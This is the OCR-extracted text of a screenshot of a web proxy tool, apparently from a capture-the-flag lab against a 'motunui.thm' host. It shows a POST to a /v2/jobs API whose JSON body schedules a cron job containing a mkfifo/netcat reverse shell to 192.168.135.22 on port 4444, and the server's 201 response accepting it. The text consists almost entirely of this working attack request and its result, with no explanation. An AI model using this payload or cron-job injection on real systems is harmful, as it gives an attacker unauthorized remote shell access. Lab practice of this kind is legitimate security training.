 http://api.motunui.thm:3000
History (18/18)
Send
Request
Pretty
Raw
+
Response
Pretty
Raw
Preview
+
1 POST /v2/jobs HTTP/1.1
2 Host: api.motunui.thm:3000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chro
me/153.0.0.0 Safari/537.36 Edg/153.0.0.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Content-Type: application/json
9
10 {
11 "hash": "aXNsYW5k",
12 "job": "* * * * * rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 192.168.13
5.22 4444 >/tmp/f"
13 }
1 HTTP/1.1 201 Created
2 Content-Type: application/json
3 Date: Sun, 22 Nov 2026 10:29:26 GMT
4 Connection: keep-alive
5 Content-Length: 103
6
7 {
8 "job": "* * * * * rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|
nc 192.168.135.22 4444 >/tmp/f"
9 }
Search
No matches
as regex
Replace
Replace
Replace All
Clear
241 bytes | 1146ms
Send Feedback